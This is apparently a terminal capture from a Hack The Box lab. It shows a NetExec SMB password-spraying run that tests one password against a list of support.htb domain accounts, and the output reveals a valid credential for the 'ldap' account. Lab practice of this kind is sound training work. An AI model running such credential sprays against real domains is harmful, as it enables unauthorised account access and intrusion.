 ┌──(root㉿vbox)-[/tmp]
└─# nxc smb $ip -u users.txt -p $p --continue-on-success
SMB 10.129.230.181 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.129.230.181 445 DC [-] support.htb\Administrator:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\Guest:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\krbtgt:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\DC$:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
SMB 10.129.230.181 445 DC [-] support.htb\support:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\smith.rosario:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\hernandez.stanley:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\wilson.shelby:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\anderson.damian:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\thomas.raphael:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\levine.leopoldo:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\raven.clifton:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\bardot.mary:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\cromwell.gerard:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\monroe.david:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\west.laura:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\langley.lucy:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\daughtler.mabel:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\stoll.rachelle:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.129.230.181 445 DC [-] support.htb\ford.victoria:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE